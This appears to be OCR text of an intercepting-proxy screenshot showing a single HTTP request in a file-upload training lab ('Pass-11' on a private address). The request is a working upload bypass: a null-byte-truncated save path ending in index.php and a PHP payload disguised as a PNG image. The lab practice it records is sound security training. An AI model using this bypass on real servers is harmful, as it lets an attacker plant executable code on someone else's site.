 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-11/index.php?save_path=../upload/ 127.0.0.1:2117 HTTP 请求 标注颜色: 无 美化:
1 POST /Pass-11/index.php?save_path=../upload/index.php%00 HTTP/1.1
2 Host ? : 172.16.0.1
3 Accept-Encoding: gzip, deflate
4 Connection: keep-alive
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryejVttCviz34mzNjN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Referer: http://172.16.0.1/Pass-11/index.php?save_path=../upload/
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Origin: http://172.16.0.1
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
13 Content-Length auto : 317
14
15 ------WebKitFormBoundaryejVttCviz34mzNjN
16 Content-Disposition: form-data; name="upload_file"; filename="index.png"
17 Content-Type: image/png
18
19 <?php
20
21 phpinfO();
22
23 ?>
24 ------WebKitFormBoundaryejVttCviz34mzNjN
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryejVttCviz34mzNjN--
29